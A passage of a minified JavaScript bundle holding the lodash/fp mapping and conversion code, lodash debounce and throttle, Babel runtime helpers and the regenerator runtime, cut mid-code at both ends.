$r})):un?((un.exports=$r)._=$r,ns._=$r):dt._=$r}).call(Vn)});var Np=We(jt=>{"use strict";jt.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"};jt.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersectionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]};jt.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]};jt.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2};jt.iterateeRearg={mapKeys:[1],reduceRight:[1,0]};jt.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]};jt.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}};jt.mutate={array:{fill:!0,pull:!0,pullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}};jt.realToAlias=function(){var n=Object.prototype.hasOwnProperty,r=jt.aliasToReal,o={};for(var i in r){var s=r[i];n.call(o,s)?o[s].push(i):o[s]=[i]}return o}();jt.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"};jt.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0};jt.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}});var jp=We((nE,Vp)=>{"use strict";Vp.exports={}});var Up=We((oE,Hp)=>{"use strict";var lt=Np(),E1=jp(),qp=Array.prototype.push;function C1(n,r){return r==2?function(o,i){return n.apply(void 0,arguments)}:function(o){return n.apply(void 0,arguments)}}function au(n,r){return r==2?function(o,i){return n(o,i)}:function(o){return n(o)}}function Fp(n){for(var r=n?n.length:0,o=Array(r);r--;)o[r]=n[r];return o}function x1(n){return function(r){return n({},r)}}function L1(n,r){return function(){for(var o=arguments.length,i=o-1,s=Array(o);o--;)s[o]=arguments[o];var u=s[r],l=s.slice(0,r);return u&&qp.apply(l,u),r!=i&&qp.apply(l,s.slice(r+1)),n.apply(this,l)}}function su(n,r){return function(){var o=arguments.length;if(o){for(var i=Array(o);o--;)i[o]=arguments[o];var s=i[0]=r.apply(void 0,i);return n.apply(void 0,i),s}}}function uu(n,r,o,i){var s=typeof r=="function",u=r===Object(r);if(u&&(i=o,o=r,r=void 0),o==null)throw new TypeError;i||(i={});var l={cap:"cap"in i?i.cap:!0,curry:"curry"in i?i.curry:!0,fixed:"fixed"in i?i.fixed:!0,immutable:"immutable"in i?i.immutable:!0,rearg:"rearg"in i?i.rearg:!0},p=s?o:E1,m="curry"in i&&i.curry,g="fixed"in i&&i.fixed,v="rearg"in i&&i.rearg,h=s?o.runInContext():void 0,w=s?o:{ary:n.ary,assign:n.assign,clone:n.clone,curry:n.curry,forEach:n.forEach,isArray:n.isArray,isError:n.isError,isFunction:n.isFunction,isWeakMap:n.isWeakMap,iteratee:n.iteratee,keys:n.keys,rearg:n.rearg,toInteger:n.toInteger,toPath:n.toPath},I=w.ary,T=w.assign,q=w.clone,L=w.curry,O=w.forEach,K=w.isArray,J=w.isError,U=w.isFunction,ae=w.isWeakMap,te=w.keys,le=w.rearg,ce=w.toInteger,oe=w.toPath,Je=te(lt.aryMethod),nt={castArray:function(X){return function(){var F=arguments[0];return K(F)?X(Fp(F)):X.apply(void 0,arguments)}},iteratee:function(X){return function(){var F=arguments[0],z=arguments[1],re=X(F,z),_e=re.length;return l.cap&&typeof z=="number"?(z=z>2?z-2:1,_e&&_e<=z?re:au(re,z)):re}},mixin:function(X){return function(F){var z=this;if(!U(z))return X(z,Object(F));var re=[];return O(te(F),function(_e){U(F[_e])&&re.push([_e,z.prototype[_e]])}),X(z,Object(F)),O(re,function(_e){var He=_e[1];U(He)?z.prototype[_e[0]]=He:delete z.prototype[_e[0]]}),z}},nthArg:function(X){return function(F){var z=F<0?1:ce(F)+1;return L(X(F),z)}},rearg:function(X){return function(F,z){var re=z?z.length:0;return L(X(F,z),re)}},runInContext:function(X){return function(F){return uu(n,X(F),i)}}};function se(X,F){if(l.cap){var z=lt.iterateeRearg[X];if(z)return Q(F,z);var re=!s&&lt.iterateeAry[X];if(re)return G(F,re)}return F}function W(X,F,z){return m||l.curry&&z>1?L(F,z):F}function $(X,F,z){if(l.fixed&&(g||!lt.skipFixed[X])){var re=lt.methodSpread[X],_e=re&&re.start;return _e===void 0?I(F,z):L1(F,_e)}return F}function R(X,F,z){return l.rearg&&z>1&&(v||!lt.skipRearg[X])?le(F,lt.methodRearg[X]||lt.aryRearg[z]):F}function E(X,F){F=oe(F);for(var z=-1,re=F.length,_e=re-1,He=q(Object(X)),ze=He;ze!=null&&++z<re;){var Ue=F[z],yt=ze[Ue];yt!=null&&!(U(yt)||J(yt)||ae(yt))&&(ze[Ue]=q(z==_e?yt:Object(yt))),ze=ze[Ue]}return He}function x(X){return Ie.runInContext.convert(X)(void 0)}function A(X,F){var z=lt.aliasToReal[X]||X,re=lt.remap[z]||z,_e=i;return function(He){var ze=s?h:w,Ue=s?h[re]:F,yt=T(T({},_e),He);return uu(ze,z,Ue,yt)}}function G(X,F){return Y(X,function(z){return typeof z=="function"?au(z,F):z})}function Q(X,F){return Y(X,function(z){var re=F.length;return C1(le(au(z,re),F),re)})}function Y(X,F){return function(){var z=arguments.length;if(!z)return X();for(var re=Array(z);z--;)re[z]=arguments[z];var _e=l.rearg?0:z-1;return re[_e]=F(re[_e]),X.apply(void 0,re)}}function ye(X,F,z){var re,_e=lt.aliasToReal[X]||X,He=F,ze=nt[_e];return ze?He=ze(F):l.immutable&&(lt.mutate.array[_e]?He=su(F,Fp):lt.mutate.object[_e]?He=su(F,x1(F)):lt.mutate.set[_e]&&(He=su(F,E))),O(Je,function(Ue){return O(lt.aryMethod[Ue],function(yt){if(_e==yt){var dr=lt.methodSpread[_e],Sn=dr&&dr.afterRearg;return re=Sn?$(_e,R(_e,He,Ue),Ue):R(_e,$(_e,He,Ue),Ue),re=se(_e,re),re=W(_e,re,Ue),!1}}),!re}),re||(re=He),re==F&&(re=m?L(re,1):function(){return F.apply(this,arguments)}),re.convert=A(_e,F),re.placeholder=F.placeholder=z,re}if(!u)return ye(r,o,p);var Ie=o,Se=[];return O(Je,function(X){O(lt.aryMethod[X],function(F){var z=Ie[lt.remap[F]||F];z&&Se.push([F,ye(F,z,Ie)])})}),O(te(Ie),function(X){var F=Ie[X];if(typeof F=="function"){for(var z=Se.length;z--;)if(Se[z][0]==X)return;F.convert=A(X,F),Se.push([X,F])}}),O(Se,function(X){Ie[X[0]]=X[1]}),Ie.convert=x,Ie.placeholder=Ie,O(te(Ie),function(X){O(lt.realToAlias[X]||[],function(F){Ie[F]=Ie[X]})}),Ie}Hp.exports=uu});var $p=We((iE,Wp)=>{"use strict";var Bp=Dp().runInContext();Wp.exports=Up()(Bp,Bp)});var la=We((JR,am)=>{"use strict";function tP(n){var r=typeof n;return n!=null&&(r=="object"||r=="function")}am.exports=tP});var um=We((XR,sm)=>{"use strict";var rP=typeof global=="object"&&global&&global.Object===Object&&global;sm.exports=rP});var ku=We((QR,cm)=>{"use strict";var nP=um(),oP=typeof self=="object"&&self&&self.Object===Object&&self,iP=nP||oP||Function("return this")();cm.exports=iP});var dm=We((ZR,lm)=>{"use strict";var aP=ku(),sP=function(){return aP.Date.now()};lm.exports=sP});var fm=We((eA,pm)=>{"use strict";var uP=/\s/;function cP(n){for(var r=n.length;r--&&uP.test(n.charAt(r)););return r}pm.exports=cP});var gm=We((tA,mm)=>{"use strict";var lP=fm(),dP=/^\s+/;function pP(n){return n&&n.slice(0,lP(n)+1).replace(dP,"")}mm.exports=pP});var Tu=We((rA,hm)=>{"use strict";var fP=ku(),mP=fP.Symbol;hm.exports=mP});var Im=We((nA,_m)=>{"use strict";var vm=Tu(),ym=Object.prototype,gP=ym.hasOwnProperty,hP=ym.toString,Vo=vm?vm.toStringTag:void 0;function vP(n){var r=gP.call(n,Vo),o=n[Vo];try{n[Vo]=void 0;var i=!0}catch(u){}var s=hP.call(n);return i&&(r?n[Vo]=o:delete n[Vo]),s}_m.exports=vP});var wm=We((oA,Sm)=>{"use strict";var yP=Object.prototype,_P=yP.toString;function IP(n){return _P.call(n)}Sm.exports=IP});var Tm=We((iA,km)=>{"use strict";var bm=Tu(),SP=Im(),wP=wm(),bP="[object Null]",PP="[object Undefined]",Pm=bm?bm.toStringTag:void 0;function kP(n){return n==null?n===void 0?PP:bP:Pm&&Pm in Object(n)?SP(n):wP(n)}km.exports=kP});var Cm=We((aA,Em)=>{"use strict";function TP(n){return n!=null&&typeof n=="object"}Em.exports=TP});var Lm=We((sA,xm)=>{"use strict";var EP=Tm(),CP=Cm(),xP="[object Symbol]";function LP(n){return typeof n=="symbol"||CP(n)&&EP(n)==xP}xm.exports=LP});var Mm=We((uA,Om)=>{"use strict";var RP=gm(),Rm=la(),AP=Lm(),Am=NaN,OP=/^[-+]0x[0-9a-f]+$/i,MP=/^0b[01]+$/i,DP=/^0o[0-7]+$/i,NP=parseInt;function VP(n){if(typeof n=="number")return n;if(AP(n))return Am;if(Rm(n)){var r=typeof n.valueOf=="function"?n.valueOf():n;n=Rm(r)?r+"":r}if(typeof n!="string")return n===0?n:+n;n=RP(n);var o=MP.test(n);return o||DP.test(n)?NP(n.slice(2),o?2:8):OP.test(n)?Am:+n}Om.exports=VP});var Vm=We((cA,Nm)=>{"use strict";var jP=la(),Eu=dm(),Dm=Mm(),qP="Expected a function",FP=Math.max,HP=Math.min;function UP(n,r,o){var i,s,u,l,p,m,g=0,v=!1,h=!1,w=!0;if(typeof n!="function")throw new TypeError(qP);r=Dm(r)||0,jP(o)&&(v=!!o.leading,h="maxWait"in o,u=h?FP(Dm(o.maxWait)||0,r):u,w="trailing"in o?!!o.trailing:w);function I(te){var le=i,ce=s;return i=s=void 0,g=te,l=n.apply(ce,le),l}function T(te){return g=te,p=setTimeout(O,r),v?I(te):l}function q(te){var le=te-m,ce=te-g,oe=r-le;return h?HP(oe,u-ce):oe}function L(te){var le=te-m,ce=te-g;return m===void 0||le>=r||le<0||h&&ce>=u}function O(){var te=Eu();if(L(te))return K(te);p=setTimeout(O,q(te))}function K(te){return p=void 0,w&&i?I(te):(i=s=void 0,l)}function J(){p!==void 0&&clearTimeout(p),g=0,i=m=s=p=void 0}function U(){return p===void 0?l:K(Eu())}function ae(){var te=Eu(),le=L(te);if(i=arguments,s=this,m=te,le){if(p===void 0)return T(m);if(h)return clearTimeout(p),p=setTimeout(O,r),I(m)}return p===void 0&&(p=setTimeout(O,r)),l}return ae.cancel=J,ae.flush=U,ae}Nm.exports=UP});var qm=We((lA,jm)=>{"use strict";var BP=Vm(),WP=la(),$P="Expected a function";function zP(n,r,o){var i=!0,s=!0;if(typeof n!="function")throw new TypeError($P);return WP(o)&&(i="leading"in o?!!o.leading:i,s="trailing"in o?!!o.trailing:s),BP(n,r,{leading:i,maxWait:r,trailing:s})}jm.exports=zP});function Ir(n,r){if(!(n instanceof r))throw new TypeError("Cannot call a class as a function")}var Wn=Ee(()=>{"use strict"});function xt(n){"@babel/helpers - typeof";return xt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(r){return typeof r}:function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},xt(n)}var $n=Ee(()=>{"use strict"});function Ig(n,r){if(xt(n)!="object"||!n)return n;var o=n[Symbol.toPrimitive];if(o!==void 0){var i=o.call(n,r||"default");if(xt(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(r==="string"?String:Number)(n)}var Sg=Ee(()=>{"use strict";$n()});function wa(n){var r=Ig(n,"string");return xt(r)=="symbol"?r:r+""}var Wu=Ee(()=>{"use strict";$n();Sg()});function wg(n,r){for(var o=0;o<r.length;o++){var i=r[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,wa(i.key),i)}}function Sr(n,r,o){return r&&wg(n.prototype,r),o&&wg(n,o),Object.defineProperty(n,"prototype",{writable:!1}),n}var zn=Ee(()=>{"use strict";Wu()});function bg(n){if(n===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return n}var Pg=Ee(()=>{"use strict"});function Gn(n,r){if(r&&(xt(r)=="object"||typeof r=="function"))return r;if(r!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return bg(n)}var ba=Ee(()=>{"use strict";$n();Pg()});function Ft(n){return Ft=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(r){return r.__proto__||Object.getPrototypeOf(r)},Ft(n)}var Uo=Ee(()=>{"use strict"});function Pa(n,r){return Pa=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(o,i){return o.__proto__=i,o},Pa(n,r)}var kg=Ee(()=>{"use strict"});function Kn(n,r){if(typeof r!="function"&&r!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(r&&r.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),r&&Pa(n,r)}var ka=Ee(()=>{"use strict";kg()});function wr(n,r,o){return(r=wa(r))in n?Object.defineProperty(n,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[r]=o,n}var Bo=Ee(()=>{"use strict";Wu()});var Tg,Eg,$u=Ee(()=>{"use strict";Tg="0",Eg="1"});function Wo(n,r){(r==null||r>n.length)&&(r=n.length);for(var o=0,i=Array(r);o<r;o++)i[o]=n[o];return i}var zu=Ee(()=>{"use strict"});function Cg(n){if(Array.isArray(n))return Wo(n)}var xg=Ee(()=>{"use strict";zu()});function Lg(n){if(typeof Symbol!="undefined"&&n[Symbol.iterator]!=null||n["@@iterator"]!=null)return Array.from(n)}var Rg=Ee(()=>{"use strict"});function Ag(n,r){if(n){if(typeof n=="string")return Wo(n,r);var o={}.toString.call(n).slice(8,-1);return o==="Object"&&n.constructor&&(o=n.constructor.name),o==="Map"||o==="Set"?Array.from(n):o==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?Wo(n,r):void 0}}var Og=Ee(()=>{"use strict";zu()});function Mg(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var Dg=Ee(()=>{"use strict"});function Ng(n){return Cg(n)||Lg(n)||Ag(n)||Mg()}var Vg=Ee(()=>{"use strict";xg();Rg();Og();Dg()});function jg(n,r,o,i,s,u,l){try{var p=n[u](l),m=p.value}catch(g){return void o(g)}p.done?r(m):Promise.resolve(m).then(i,s)}function In(n){return function(){var r=this,o=arguments;return new Promise(function(i,s){var u=n.apply(r,o);function l(m){jg(u,i,s,l,p,"next",m)}function p(m){jg(u,i,s,l,p,"throw",m)}l(void 0)})}}var Gu=Ee(()=>{"use strict"});function qg(n,r){for(;!{}.hasOwnProperty.call(n,r)&&(n=Ft(n))!==null;);return n}var Fg=Ee(()=>{"use strict";Uo()});function Ta(){return Ta=typeof Reflect!="undefined"&&Reflect.get?Reflect.get.bind():function(n,r,o){var i=qg(n,r);if(i){var s=Object.getOwnPropertyDescriptor(i,r);return s.get?s.get.call(arguments.length<3?n:o):s.value}},Ta.apply(null,arguments)}var Hg=Ee(()=>{"use strict";Fg()});var Ug=We((gO,qr)=>{"use strict";function Ku(n){"@babel/helpers - typeof";return qr.exports=Ku=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(r){return typeof r}:function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},qr.exports.__esModule=!0,qr.exports.default=qr.exports,Ku(n)}qr.exports=Ku,qr.exports.__esModule=!0,qr.exports.default=qr.exports});var $g=We((hO,Fr)=>{"use strict";var Bg=Ug().default;function Wg(){"use strict";Fr.exports=Wg=function(){return r},Fr.exports.__esModule=!0,Fr.exports.default=Fr.exports;var n,r={},o=Object.prototype,i=o.hasOwnProperty,s=Object.defineProperty||function(E,x,A){E[x]=A.value},u=typeof Symbol=="function"?Symbol:{},l=u.iterator||"@@iterator",p=u.asyncIterator||"@@asyncIterator",m=u.toStringTag||"@@toStringTag";function g(E,x,A){return Object.defineProperty(E,x,{value:A,enumerable:!0,configurable:!0,writable:!0}),E[x]}try{g({},"")}catch(E){g=function(A,G,Q){return A[G]=Q}}function v(E,x,A,G){var Q=x&&x.prototype instanceof O?x:O,Y=Object.create(Q.prototype),ye=new $(G||[]);return s(Y,"_invoke",{value:Je(E,A,ye)}),Y}function h(E,x,A){try{return{type:"normal",arg:E.call(x,A)}}catch(G){return{type:"throw",arg:G}}}r.wrap=v;var w="suspendedStart",I="suspendedYield",T="executing",q="completed",L={};function O(){}function K(){}function J(){}var U={};g(U,l,function(){return this});var ae=Object.getPrototypeOf,te=ae&&ae(ae(R([])));te&&te!==o&&i.call(te,l)&&(U=te);var le=J.prototype=O.prototype=Object.create(U);function ce(E){["next","throw","return"].forEach(function(x){g(E,x,function(A){return this._invoke(x,A)})})}function oe(E,x){function A(Q,Y,ye,Ie){var Se=h(E[Q],E,Y);if(Se.type!=="throw"){var X=Se.arg,F=X.value;return F&&Bg(F)=="object"&&i.call(F,"__await")?x.resolve(F.__await).then(function(z){A("next",z,ye,Ie)},function(z){A("throw",z,ye,Ie)}):x.resolve(F).then(function(z){X.value=z,ye(X)},function(z){return A("throw",z,ye,Ie)})}Ie(Se.arg)}var G;s(this,"_invoke",{value:function(Y,ye){function Ie(){return new x(function(Se,X){A(Y,ye,Se,X)})}return G=G?G.then(Ie,Ie):Ie()}})}function Je(E,x,A){var G=w;return function(Q,Y){if(G===T)throw Error("Generator is already running");if(G===q){if(Q==="throw")throw Y;return{value:n,done:!0}}for(A.method=Q,A.arg=Y;;){var ye=A.delegate;if(ye){var Ie=nt(ye,A);if(Ie){if(Ie===L)continue;return Ie}}if(A.method==="next")A.sent=A._sent=A.arg;else if(A.method==="throw"){if(G===w)throw G=q,A.arg;A.dispatchException(A.arg)}else A.method==="return"&&A.abrupt("return",A.arg);G=T;var Se=h(E,x,A);if(Se.type==="normal"){if(G=A.done?q:I,Se.arg===L)continue;return{value:Se.arg,done:A.done}}Se.type==="throw"&&(G=q,A.method="throw",A.arg=Se.arg)}}}function nt(E,x){var A=x.method,G=E.iterator[A];if(G===n)return x.delegate=null,A==="throw"&&E.iterator.return&&(x.method="return",x.arg=n,nt(E,x),x.method==="throw")||A!=="return"&&(x.method="throw",x.arg=new TypeError("The iterator does not provide a '"+A+"' method")),L;var Q=h(G,E.iterator,x.arg);if(Q.type==="throw")return x.method="throw",x.arg=Q.arg,x.delegate=null,L;var Y=Q.arg;return Y?Y.done?(x[E.resultName]=Y.value,x.next=E.nextLoc,x.method!=="return"&&(x.method="next",x.arg=n),x.delegate=null,L):Y:(x.method="throw",x.arg=new TypeError("iterator result is not an object"),x.delegate=null,L)}function se(E){var x={tryLoc:E[0]};1 in E&&(x.catchLoc=E[1]),2 in E&&(x.finallyLoc=E[2],x.afterLoc=E[3]),this.tryEntries.push(x)}function W(E){var x=E.completion||{};x.type="normal",delete x.arg,E.completion=x}function $(E){this.tryEntries=[{tryLoc:"root"}],E.forEach(se,this),this.reset(!0)}function R(E){if(E||E===""){var x=E[l];if(x)return x.call(E);if(typeof E.next=="function")return E;if(!isNaN(E.length)){var A=-1,G=function Q(){for(;++A<E.length;)if(i.call(E,A))return Q.value=E[A],Q.done=!1,Q;return Q.value=n,Q.done=!0,Q};return G.next=G}}throw new TypeError(Bg(E)+" is not iterable")}return K.prototype=J,s(le,"constructor",{value:J,configurable:!0}),s(J,"constructor",{value:K,configurable:!0}),K.displayName=g(J,m,"GeneratorFunction"),r.isGeneratorFunction=function(E){var x=typeof E=="function"&&E.constructor;return!!x&&(x===K||(x.displayName||x.name)==="GeneratorFunction")},r.mark=function(E){return Object.setPrototypeOf?Object.setPrototypeOf(E,J):(E.__proto__=J,g(E,m,"GeneratorFunction")),E.prototype=Object.create(le),E},r.awrap=function(E){return{__await:E}},ce(oe.prototype),g(oe.prototype,p,function(){return this}),r.AsyncIterator=oe,r.async=function(E,x,A,G,Q){Q===void 0&&(Q=Promise);var Y=new oe(v(E,x,A,G),Q);return r.isGeneratorFunction(x)?Y:Y.next().then(function(ye){return ye.done?ye.value:Y.next()})},ce(le),g(le,m,"Generator"),g(le,l,function(){return this}),g(le,"toString",function(){return"[object Generator]"}),r.keys=function(E){var x=Object(E),A=[];for(var G in x)A.push(G);return A.reverse(),function Q(){for(;A.length;){var Y=A.pop();if(Y in x)return Q.value=Y,Q.done=!1,Q}return Q.done=!0,Q}},r.values=R,$.prototype={constructor:$,reset:function(x){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(W),!x)for(var A in this)A.charAt(0)==="t"&&i.call(this,A)&&!isNaN(+A.slice(1))&&(this[A]=n)},stop:function(){this.done=!0;var x=this.tryEntries[0].completion;if(x.type==="throw")throw x.arg;return this.rval},dispatchException:function(x){if(this.done)throw x;var A=this;function G(X,F){return ye.type="throw",ye.arg=x,A.next=X,F&&(A.method="next",A.arg=n),!!F}for(var Q=this.tryEntries.length-1;Q>=0;--Q){var Y=this.tryEntries[Q],ye=Y.completion;if(Y.tryLoc==="root")return G("end");if(Y.tryLoc<=this.prev){var Ie=i.call(Y,"catchLoc"),Se=i.call(Y,"finallyLoc");if(Ie&&Se){if(this.prev<Y.catchLoc)return G(Y.catchLoc,!0);if(this.prev<Y.finallyLoc)return G(Y.finallyLoc)}else if(Ie){if(this.prev<Y.catchLoc)return G(Y.catchLoc,!0)}else{if(!Se)throw Error("try statement without catch or finally");if(this.prev<Y.finallyLoc)return G(Y.finallyLoc)}}}},abrupt:function(x,A){for(var G=this.tryEntries.length-1;G>=0;--G){var Q=this.tryEntries[G];if(Q.tryLoc<=this.prev&&i.call(Q,"finallyLoc")&&this.prev<Q.finallyLoc){var Y=Q;break}}Y&&(x==="break"||x==="continue")&&Y.tryLoc<=A&&A<=Y.finallyLoc&&(Y=null);var ye=Y?Y.completion:{};return ye.type=x,ye.arg=A,Y?(this.method="next",this.next=Y.finallyLoc,L):this.complete(ye)},complete:function(x,A){if(x.type==="throw")throw x.arg;return x.type==="break"||x.type==="continue"?this.next=x.arg:x.type==="return"?(this.rval=this.arg=x.arg,this.method="return",this.next="end"):x.type==="normal"&&A&&(this.next=A),L},finish:function(x){for(var A=this.tryEntries.length-1;A>=0;--A){var G=this.tryEntries[A];if(G.finallyLoc===x)return this.complete(G.completion,G.afterLoc),W(G),L}},catch:function(x){for(var A=this.tryEntries.length-1;A>=0;--A){var G=this.tryEntries[A];if(G.tryLoc===x){var Q=G.completion;if(Q.type==="throw"){var Y=Q.arg;W(G)}return Y}}throw Error("illegal catch attempt")},delegateYield:function(x,A,G){return this.delegate={iterator:R(x),resultName:A,nextLoc:G},this.method==="next"&&(this.arg=n),L}},r}Fr.exports=Wg,Fr.exports.__esModule=!0,Fr.exports.default=Fr.exports});var Yu=We((vO,zg)=>{"use strict";var Ea=$g()();zg.exports=Ea;try{regeneratorRuntime=Ea}catch(n){typeof globalThis=="object"?globalThis.regeneratorRuntime=Ea:Function("r","regeneratorRuntime = r")(Ea)}});function Ca(n){return JSON.parse(JSON.stringify(n))}var Gg=Ee(()=>{"use strict"});function Ju(n){if(xt(n)!=="object")return n;var r=function(i,s){var u=[];if(xt(i)==="object")return Object.keys(i).forEach(function(l){var p=i[l];xt(p)==="object"?u=s!=""?u.concat(r(p,s+"["+l+"]")):u.concat(r(p,l)):typeof p!="undefined"&&(s!=""?u.push(s,"[",l,"]","=",encodeURIComponent(p),"&"):u.push(l,"=",encodeURIComponent(p),"&"))}),u};return r(n,"").slice(0,-1).join("")}var Kg=Ee(()=>{"use strict";$n()});var 